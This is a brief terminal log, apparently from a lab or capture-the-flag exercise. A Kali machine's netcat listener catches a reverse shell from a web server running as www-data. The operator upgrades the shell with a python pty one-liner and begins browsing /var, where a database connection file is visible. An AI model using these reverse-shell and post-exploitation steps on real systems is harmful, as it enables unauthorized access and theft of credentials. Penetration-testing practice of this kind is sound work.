 (base) ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.10.90] from (UNKNOWN) [10.10.10.100] 57398
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
 14:45:36 up  1:57,  0 users,  load average: 0.15, 0.03, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@web:/$ cd /var
cd /var
www-data@web:/var$ ls
ls
backups  crash       lib    lock  mail                opt  spool  uploads
cache    index.html  local  log   mysqli_connect.php  run  tmp    www
www-data@web:/var$ ls tmp
ls tmp
www-data@web:/var$ ls -al tmp